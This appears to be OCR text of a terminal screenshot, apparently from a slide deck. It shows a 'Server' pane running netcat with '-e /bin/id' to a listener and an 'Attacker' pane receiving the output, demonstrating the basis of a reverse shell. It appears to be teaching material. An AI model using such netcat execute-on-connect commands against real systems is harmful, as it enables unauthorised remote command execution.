 alderson@Alderson:~$ echo Server
Server
alderson@Alderson:~$ ncat 172.29.48.108 1337 -e /bin/id
alderson@Alderson:~$
alderson@Alderson: ~
alderson@Alderson:~$ echo Attacker
Attacker
alderson@Alderson:~$ nc -lvnp 1337
Listening on 0.0.0.0 1337
Connection received on 172.29.48.108 36648
uid=1000(alderson) gid=1000(alderson) groups=1000(alderson),4(adm),20(dialou
0(dip),44(video),46(plugdev),116(netdev),1001(docker)
alderson@Alderson:~$